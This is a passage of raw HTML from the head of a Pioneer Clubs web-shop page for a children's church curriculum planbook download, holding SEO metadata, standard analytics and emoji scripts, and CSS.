

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook-digital-download/
body_size: 30114
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>BOLT Doing My Best Large Group Planbook Digital Download - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. The BOLT Doing My Best Large Group Planbook uses Old Testament stories and New Testament teaching to introduce kids to prayer, overcoming temptation, caring about others, honoring God and" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook-digital-download/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pioneer Clubs - Helping Children Follow Christ in Every Aspect of Life" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BOLT Doing My Best Large Group Planbook Digital Download - Pioneer Clubs" />
		<meta property="og:description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. The BOLT Doing My Best Large Group Planbook uses Old Testament stories and New Testament teaching to introduce kids to prayer, overcoming temptation, caring about others, honoring God and" />
		<meta property="og:url" content="https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook-digital-download/" />
		<meta property="article:published_time" content="2021-07-20T21:59:12+00:00" />
		<meta property="article:modified_time" content="2024-07-16T19:37:58+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/pioneerclubs/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@pioneer_clubs" />
		<meta name="twitter:title" content="BOLT Doing My Best Large Group Planbook Digital Download - Pioneer Clubs" />
		<meta name="twitter:description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. The BOLT Doing My Best Large Group Planbook uses Old Testament stories and New Testament teaching to introduce kids to prayer, overcoming temptation, caring about others, honoring God and" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook-digital-download\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.pioneerclubs.org\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","name":"Clubs"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","position":3,"name":"Clubs","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/#listItem","name":"BOLT (grades 1-6)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/#listItem","position":4,"name":"BOLT (grades 1-6)","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/digital-downloads\/#listItem","name":"Digital Downloads"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","name":"Clubs"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/digital-downloads\/#listItem","position":5,"name":"Digital Downloads","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/digital-downloads\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/digital-downloads\/bible-exploration-digital-downloads\/#listItem","name":"Bible Exploration"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/#listItem","name":"BOLT (grades 1-6)"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/digital-downloads\/bible-exploration-digital-downloads\/#listItem","position":6,"name":"Bible Exploration","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/digital-downloads\/bible-exploration-digital-downloads\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook-digital-download\/#listItem","name":"BOLT Doing My Best Large Group Planbook Digital Download"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/digital-downloads\/#listItem","name":"Digital Downloads"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook-digital-download\/#listItem","position":7,"name":"BOLT Doing My Best Large Group Planbook Digital Download","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/digital-downloads\/bible-exploration-digital-downloads\/#listItem","name":"Bible Exploration"}}]},{"@type":"ItemPage","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook-digital-download\/#itempage","url":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook-digital-download\/","name":"BOLT Doing My Best Large Group Planbook Digital Download - Pioneer Clubs","description":"BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. The BOLT Doing My Best Large Group Planbook uses Old Testament stories and New Testament teaching to introduce kids to prayer, overcoming temptation, caring about others, honoring God and","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook-digital-download\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/09\/5403-Doing-My-Best-Cover-Rule.png?fit=500%2C500&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook-digital-download\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook-digital-download\/#mainImage"},"datePublished":"2021-07-20T16:59:12-05:00","dateModified":"2024-07-16T14:37:58-05:00"},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook-digital-download\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook-digital-download\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; BOLT Doing My Best Large Group Planbook Digital Download Comments Feed" href="https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook-digital-download/feed/" />

		<meta property="og:title" content="BOLT Doing My Best Large Group Planbook Digital Download"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook-digital-download/"/>
		<meta property="og:site_name" content="Pioneer Clubs"/>
		<meta property="og:description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time.&nbsp;The BOLT Doing My Best Large Group Planbook uses Old Testament stories and"/>

									<meta property="og:image" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?fit=500%2C500&amp;ssl=1"/>
							<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook-digital-download\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px 